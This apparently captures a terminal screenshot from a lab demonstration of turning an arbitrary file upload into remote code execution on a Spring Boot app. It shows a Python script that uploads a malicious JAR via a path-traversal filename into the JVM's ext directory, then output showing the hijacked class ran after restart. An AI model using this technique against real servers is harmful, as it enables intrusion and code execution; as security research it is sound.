 docker exec -it dreamy_kapitsa sh
⌥⌘2
docker (com.docker.cli)
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # ls
cldrdata.jar jaccess.jar meta-index sunec.jar sunpkcs11.jar
dnsns.jar localedata.jar nashorn.jar sunjce_provider.jar zipfs.jar
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # ls /tmp
hsperfdata_root tomcat.6814558498594341750.8888
tomcat-docbase.5948688091261560627.18081 tomcat.6836650418233310338.8888
tomcat.4025813284657491826.18081 tomcat.8145225223515348294.8888
tomcat.5567692657817387844.8888
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # ls
cldrdata.jar localedata.jar sunec.jar test.jpg
dnsns.jar meta-index sunjce_provider.jar zipfs.jar
jaccess.jar nashorn.jar sunpkcs11.jar
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # /usr/lib/jvm/java-1.8-openjdk/jre/bin/java -Dserver.port=8888 -jar /ap
p.jar
模拟重启进程
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::        (v2.2.1.RELEASE)
2021-12-16 14:11:44.086  INFO 248 --- [           main] code.landgrey.Application                : Starting Application v1.0-SNAPSHOT on ac1b0976a30f with PID 248 (/app.jar started by root in /usr/lib/jvm/java-1.8-openjdk/jre/lib/ext)
2021-12-16 14:11:44.141  INFO 248 --- [           main] code.landgrey.Application                : No active profile set, falling back to default profiles: default
2021-12-16 14:11:51.522  INFO 248 --- [           main] o.s.b.w.embedded.tomcat.TomcatWebServer  : Tomcat initialized with port(s): 8888 (http)
2021-12-16 14:11:51.615  INFO 248 --- [           main] o.apache.catalina.core.StandardService   : Starting service [Tomcat]
2021-12-16 14:11:51.618  INFO 248 --- [           main] org.apache.catalina.core.StandardEngine  : Starting Servlet engine: [Apache Tomcat/9.0.27]
2021-12-16 14:11:52.034  INFO 248 --- [           main] o.a.c.c.C.[Tomcat].[localhost].[/]       : Initializing Spring embedded WebApplicationContext
2021-12-16 14:11:52.036  INFO 248 --- [           main] o.s.web.context.ContextLoader            : Root WebApplicationContext: initialization completed in 7409 ms
2021-12-16 14:11:53.366  INFO 248 --- [           main] o.s.s.concurrent.ThreadPoolTaskExecutor  : Initializing ExecutorService 'applicationTaskExecutor'
2021-12-16 14:11:53.966  INFO 248 --- [           main] o.s.b.a.w.s.WelcomePageHandlerMapping    : Adding welcome page template: index
2021-12-16 14:11:54.993  INFO 248 --- [           main] o.s.b.w.embedded.tomcat.TomcatWebServer  : Tomcat started on port(s): 8888 (http) with context path ''
2021-12-16 14:11:55.028  INFO 248 --- [           main] code.landgrey.Application                : Started Application in 14.17 seconds (JVM running for 16.708)
^C2021-12-16 14:12:04.205  INFO 248 --- [extShutdownHook] o.s.s.concurrent.ThreadPoolTaskExecutor  : Shutting down ExecutorService 'applicationTaskExecutor'
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext # ls /tmp
classhijack tomcat.5567692657817387844.8888
hsperfdata_root tomcat.6814558498594341750.8888
tomcat-docbase.5948688091261560627.18081 tomcat.6836650418233310338.8888
tomcat.3868288300198770811.8888 tomcat.8145225223515348294.8888
tomcat.4025813284657491826.18081
启动后就可以看到命令执行成功
/usr/lib/jvm/java-1.8-openjdk/jre/lib/ext #
..ava/write2rce (-zsh)
❯ bat uptoextdir.py
File: uptoextdir.py
1 import requests
2
3 url = "http://127.0.0.1:18081/upload"
4
5 files = {'file':("../../../usr/lib/jvm/java-1.8-openjdk/jre/lib/ext/test.jpg",open("hijack.jar",'rb'))}
6
7 r = requests.post(url,verify=False,files=files)
8 print(r.text)
~/workspaces/java/write2rce
❯ python3 uptoextdir.py
<!DOCTYPE html>
<html lang="en">
<body>
<h1>文件上传结果</h1>
<div>
    <h2>上传成功! &#39;../../../usr/lib/jvm/java-1.8-openjdk/jre/lib/ext/test.jpg&#39;</h2>
</div>
</body>
</html>